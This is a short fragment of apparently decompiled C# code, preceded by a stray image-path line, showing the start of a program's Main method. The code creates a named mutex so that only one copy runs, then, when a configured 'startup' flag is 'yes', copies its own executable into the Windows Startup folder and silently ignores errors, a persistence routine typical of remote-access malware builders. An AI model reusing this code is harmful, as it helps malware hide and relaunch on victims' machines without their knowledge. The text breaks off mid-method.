 {
[DebuggerNonUserCode]
public Program()
{
}
[STAThread]
[MethodImpl(MethodImplOptions.NoInlining | MethodImplOptions.NoOptimization)]
public static void Main()
{
bool createdNew = false;
Addresses.mtx = new Mutex(true, Addresses.Mutexx, out createdNew);
if (!createdNew)
ProjectData.EndApp();
if (Operators.CompareString(Addresses.startup, "yes", false) == 0)
{
try
{
string str = Environment.GetFolderPath(Environment.SpecialFolder.Startup) + "\\" + Path.GetFileNameWithoutExtension(Application.ExecutablePath) + ".exe";
if (!File.Exists(str))
{
File.Copy(Application.ExecutablePath, str);
File.SetAttributes(str, FileAttributes.Temporary);
}
}
catch (Exception ex)
{
ProjectData.SetProjectError(ex);
ProjectData.ClearProjectError();
}